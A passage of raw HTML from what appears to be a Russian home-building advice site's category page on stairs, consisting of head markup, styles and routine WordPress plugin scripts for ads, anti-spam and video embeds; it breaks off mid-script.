

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://light-sovet.ru/postrojki/lestnitsy
body_size: 25673
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="verify-admitad" content="3b984ee122">
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1185297983020617",
          enable_page_level_ads: true
     });
  </script>
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublicFunctions = {"_ajax_nonce":"0a0fa1ca9c","_rest_nonce":"5726b1c82e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/light-sovet.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":""}
  </script>
  <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer="">
                const ctPublic = {"_ajax_nonce":"0a0fa1ca9c","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","blog_home":"https:\/\/light-sovet.ru\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":[],"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk"}
  </script>
  <script>
                function apbct_attach_event_handler__backend(elem, event, callback) {                    if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                    else                                                elem.attachEvent(event, callback);                }                apbct_attach_event_handler__backend(document, 'DOMContentLoaded', function(){                    if (typeof apbctLocalStorage === "object" && ctPublic.data__key_is_ok) {                        apbctLocalStorage.set('ct_checkjs', 'dac3107c71952509efcaf0ff230425be16c59b82c2889f62e0b6deeb4a7e06aa', true );                    } else {                        console.log('APBCT ERROR: apbctLocalStorage object is not loaded.');                    }                  });    
  </script>
  <title>Лестницы - Строительные советы | Советы по строительству дома своими руками</title>
  <meta name="description" content="Советы по строительству лестниц. Монтаж лестниц своими руками. Какие бывают лестницы, какая подойдет лучше в каждом конкретном случае. Фотографии.">
  <link rel="canonical" href="/postrojki/lestnitsy">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Лестницы - Строительные советы | Советы по строительству дома своими руками">
  <meta property="og:description" content="Советы по строительству лестниц. Монтаж лестниц своими руками. Какие бывают лестницы, какая подойдет лучше в каждом конкретном случае. Фотографии.">
  <meta property="og:url" content="https://light-sovet.ru/postrojki/lestnitsy">
  <meta property="og:site_name" content="Строительные советы | Советы по строительству дома своими руками">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://light-sovet.ru/postrojki/lestnitsy","url":"https://light-sovet.ru/postrojki/lestnitsy","name":"Лестницы - Строительные советы | Советы по строительству дома своими руками","isPartOf":{"@id":"https://light-sovet.ru/#website"},"primaryImageOfPage":{"@id":"https://light-sovet.ru/postrojki/lestnitsy#primaryimage"},"image":{"@id":"https://light-sovet.ru/postrojki/lestnitsy#primaryimage"},"thumbnailUrl":"https://light-sovet.ru/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase.jpg","description":"Советы по строительству лестниц. Монтаж лестниц своими руками. Какие бывают лестницы, какая подойдет лучше в каждом конкретном случае. Фотографии.","breadcrumb":{"@id":"https://light-sovet.ru/postrojki/lestnitsy#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://light-sovet.ru/postrojki/lestnitsy#primaryimage","url":"https://light-sovet.ru/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase.jpg","contentUrl":"https://light-sovet.ru/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase.jpg","width":640,"height":426,"caption":"Модульная лестница на каркасе"},{"@type":"BreadcrumbList","@id":"https://light-sovet.ru/postrojki/lestnitsy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://light-sovet.ru/"},{"@type":"ListItem","position":2,"name":"Постройки","item":"https://light-sovet.ru/postrojki"},{"@type":"ListItem","position":3,"name":"Лестницы"}]},{"@type":"WebSite","@id":"https://light-sovet.ru/#website","url":"https://light-sovet.ru/","name":"Строительные советы | Советы по строительству дома своими руками","description":"Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками.  Как правильно построить дом. Фотографии. Видео.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://light-sovet.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Строительные советы | Советы по строительству дома своими руками » Лента рубрики Лестницы" href="/postrojki/lestnitsy/feed">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/light-sovet.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="ct_public_css-css" href="/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" id="responsive-lightbox-prettyphoto-css" href="/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/jarida/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="Oswald-css" href="https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700" type="text/css" media="all">
  <link rel="stylesheet" id="__EPYT__style-css" href="/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css" type="text/css" media="all">
  <style id="__EPYT__style-inline-css" type="text/css">

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" data-pagespeed-no-defer="" src="/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js" id="ct_public_functions-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js" id="responsive-lightbox-infinite-scroll-js"></script>
  <script type="text/javascript" id="__ytprefs__-js-extra">
  /* <![CDATA[ */
  var _EPYT_ = {"ajaxurl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","security":"2b40b5a958","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/light-sovet.ru\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.1.6.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/43">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortcut icon" href="/wp-content/themes/jarida/favicon.ico" title="Favicon">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <style type="text/css" media="screen">

  body {
  background-image : url(/wp-content/themes/jarida/images/patterns/body-bg1.png);background-position: top center;
  }
        header#theme-header{background: url('/wp-content/uploads/2016/07/logotip.jpg')     !important;}

  body.single .post .entry a, body.page .post .entry a {
        color: #cd2121; }
  body.single .post .entry a:hover, body.page .post .entry a:hover {
        color: #cd2121; text-decoration: underline;}


  </style>
  <script data-noptimize="" data-wpfc-render="false">
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":null,"threshold":null,"dublicate":null,"rtb":null,"sidebar":null,"selector":".fpm_end","bottom":"0","ajaxUrl":"https:\/\/light-sovet.ru\/wp-admin\/admin-ajax.php","speed":null};
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  [data-fpm-type]:before {content:'';position:absolute;color:;top:1px;left:1px;right:1px;bottom:1px;display:flex;justify-content:center;align-items:center;font-size:18px;z-index:-2;transition:opacity .4s ease;}
  @keyframes fpm-loader {to{transform:translateX(100%)}}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:px;height:px;background:;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(px / 2);height:px;background:;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:;background:;line-height:px;height:px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform ms ease,opacity ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}


  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:;transition:all ms ease;-webkit-backdrop-filter:blur(px);backdrop-filter:blur(px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 0ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style>
</noscript>
  <script data-noptimize="" data-wpfc-render="false">
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return 